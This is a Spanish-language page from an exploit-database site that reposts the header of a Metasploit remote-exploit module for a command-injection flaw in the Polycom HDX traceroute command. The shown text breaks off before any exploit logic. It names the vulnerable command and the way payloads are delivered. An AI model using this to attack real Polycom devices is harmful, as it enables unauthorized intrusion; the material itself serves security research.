 Es seguro | https://es.0day.today/exploit/29117
[ Inicio ][ private ][ 0Day ][ Get Gold ][ platformas ][ pentest ][ crackeador ][ Buscador ][ Preguntas frecuentes ][ agreement ][ contacto ][ estilo ][ ฿ Prices in Gold ] db: 29 093
Contactanos:
[ authorization ] [ registration ] [ Restaurar ]
0DAY.today? Tor
Inj3ct0r Es la mejor base de datos de exploits y vulnerabilidades y una fuente de recursos para investigadores de seguridad y profesionales en seguridad.
Nuestro objetivo es recoletar exploits de nuestros colaboradores y varias listas de mail y contrantrarlos a todos en uno, facil navegacion en la base de datos.
Esto fue escrito solamente para usos educativos. Usalo bajo tu propio riesgo. El autor no sera responsable por cualquier daño. // r0073r
Polycom Shell HDX Series Traceroute Command Execution Exploit
Autor metasploit Riesgo [Security Risk Critical] 0day-ID 0day-ID-29117
Categoria remote exploits Fecha 06-12-2017
Platforma unix
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Polycom Shell HDX Series Traceroute Command Execution',
'Description' => %q{
Within Polycom command shell, a command execution flaw exists in
lan traceroute, one of the dev commands, which allows for an
attacker to execute arbitrary payloads with telnet or openssl.
},
'Author' => [
'Mumbai', #
'staaldraad', # https://twitter.com/_staaldraad/
'Paul Haas <Paul [dot] Haas [at] Security-Assessment.com>', # took some of the code from polycom_hdx_auth_bypass
'h00die <mike@shorebreaksecurity.com>' # stole the code, creds to them
],
'References' => [
['URL', 'https://staaldraad.github.io/2017/11/12/polycom-hdx-rce/']
],
'DisclosureDate' => 'Nov 12 2017',
'License' => MSF_LICENSE,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Stance' => Msf::Exploit::Stance::Aggressive,
'Targets' => [[ 'Automatic', {} ]],